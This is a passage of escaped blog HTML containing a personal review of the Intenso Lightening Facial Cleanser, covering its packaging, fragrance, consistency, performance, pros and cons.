class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EIntenso\nLightening Facial Cleanser\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003Eby Esterella Professional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003Efor\nNormal \/ Dry Skin\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELooks like this\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw\/s1600\/2017-21-10--15-51-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"942\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw\/s640\/2017-21-10--15-51-13.jpg\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPrice\n: INR 349 for 200ml\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESkin\nType : Normal \/ Dry Skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOne of the things I love\nabout this product is its Packaging!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is Simple and Classy in\nthe way it looks and works\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIts outer cover is clear with\na pump provided on top.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe liquid is green\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Ein color, which shows off nicely in the Clear Bottle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDetails like Skin Type for\nwhich its compatible, Manufacture Date, Expiry date, Ingredients list etc\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eare clearly mentioned on the bottle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U\/s1600\/2017-21-10--15-52-53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"723\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U\/s640\/2017-21-10--15-52-53.jpg\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8\/s1600\/2017-21-10--15-53-19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8\/s640\/2017-21-10--15-53-19.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc\/s1600\/2017-21-10--15-53-42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"705\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc\/s640\/2017-21-10--15-53-42.jpg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe pump does not have a ‘Stopper’\nto block the pump from getting pressed, so it will be tricky to use it while\ntravelling.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBecause of not having a stopper,\nif the pump gets pressed then there are chances that product will get spilled.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EFragrance\nand Consistency\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt has a slightly thick\nconsistency and very very small quantity is enough to get a good cleanse.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI love this about this\nproduct, a little goes a long way\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe cleansing liquid is green\nin colour, but turns clear while actually using it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFragrance of this product seems\nArtificial and a little on the strong side, I wou\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Eld have\npreferred if it was mild\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EInitially it may seem a\nlittle Strong, but with multiple uses you get conformable with it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU\/s1600\/2017-21-10--15-51-53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"710\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU\/s640\/2017-21-10--15-51-53.jpg\" width=\"442\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPerformance\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI like to use the Intenso\nFacial Cleanser after a long day of Work, to thoroughly Cleanse my Face.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eand it does just that!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is super light on the\nSkin, Works quickly and does the Job Well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt Smells great, lathers up\nnicely and Cleanses thoroughly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAfter using this product, I'm\nleft with a Happy Cleansed Face and Feeling very Refreshed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI expected it make my skin\nfeel dry, but it did not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI just have a cleansed\nfeeling and don't even have to apply moisturizer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESince my skin has been not\ntoo dry lately, I'm skipping the\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMoisturiser\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut I will definitely put on\nsome Moisturiser\u0026nbsp;if it feels too dry after using this product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor people who have super dry\nskin, some moisturiser\u0026nbsp;will be required after using the Cleanser, it varies\nfrom person to person.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have been using the product\nfor quite some time now, and did not face any issues with it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A\/s1600\/2017-21-10--15-54-43.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"705\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A\/s640\/2017-21-10--15-54-43.jpg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPROS\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESimple and Easy to handle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDoes not dry out Skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECleanses Well\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELight on the Skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMakes you feel refreshed\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003ECONS\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPrice is on the Higher Side\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMight not the best for\nTravelling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: 